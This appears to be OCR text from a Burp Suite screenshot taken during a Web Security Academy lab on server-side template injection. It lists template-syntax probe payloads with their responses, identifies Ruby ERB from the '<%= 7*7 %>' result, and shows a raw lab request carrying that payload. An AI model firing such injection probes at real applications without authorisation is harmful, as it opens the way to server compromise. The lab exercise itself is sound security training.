 Request Payload Status Error Timeout Length <div>
0 200 10492 Unfortunately this p
1 {{7*7}} 200 10457 {{7*7}}
2 ${7*7} 200 10456 ${7*7}
3 <%= 7*7 %> 200 10452 49
4 ${{7*7}} 200 10458 ${{7*7}}
5 #{7*7} 200 10456 #{7*7}
ERB (Ruby)
• {{7*7}} = {{7*7}}
• ${7*7} = ${7*7}
• <%= 7*7 %> = 49
• <%= foobar %> = Error
Request Response
Pretty Raw Hex \n
1 GET /?message=%3c%%3d%207%2a7%20%%3e HTTP/1.1
2 Host: ac641f0b1f0f85fec0873ea100cf0048.web-security-academy.net
3 Cookie: session=0qyq1V3qPdemlYF5glQEAt4I5MotwXLu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac641f0b1f0f85fec0873ea100cf0048.web-security-academy.net/